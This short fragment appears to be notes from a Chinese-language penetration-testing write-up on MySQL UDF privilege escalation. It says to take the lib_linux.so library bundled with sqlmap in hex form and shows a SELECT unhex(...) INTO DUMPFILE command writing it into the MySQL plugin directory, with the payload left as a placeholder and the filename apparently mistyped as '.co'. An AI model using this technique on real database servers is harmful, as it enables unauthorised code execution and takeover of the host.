 导入udf
从sqlmap解密获取的lib_linux.so的十六进制形式
mysql> select unhex('???') into dumpfile '/usr/lib/mysql/plugin/lib_linux.co';